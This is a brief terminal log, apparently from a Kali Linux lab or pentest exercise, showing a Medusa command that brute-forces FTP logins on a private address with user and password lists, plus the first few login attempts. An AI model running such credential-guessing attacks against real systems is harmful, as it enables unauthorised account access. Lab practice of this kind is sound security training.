 ┌──(root㉿kali)-[~]
└─# medusa -U user.txt -P pass.txt -h 10.0.0.31 -M ftp
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.n
et>

2025-11-11 11:55:38 ACCOUNT CHECK: [ftp] Host: 10.0.0.31 (1 of 1, 0 complete) Us
er: sshd (1 of 20, 0 complete) Password: Pw1 (1 of 7 complete)
2025-11-11 11:55:38 ACCOUNT CHECK: [ftp] Host: 10.0.0.31 (1 of 1, 0 complete) Us
er: sshd (1 of 20, 0 complete) Password: It1 (2 of 7 complete)
2025-11-11 11:55:38 ACCOUNT CHECK: [ftp] Host: 10.0.0.31 (1 of 1, 0 complete) Us
er: sshd (1 of 20, 0 complete) Password: password (3 of 7 complete)
2025-11-11 11:55:38 ACCOUNT CHECK: [ftp] Host: 10.0.0.31 (1 of 1, 0 complete) Us
er: sshd (1 of 20, 0 complete) Password: admin (4 of 7 complete)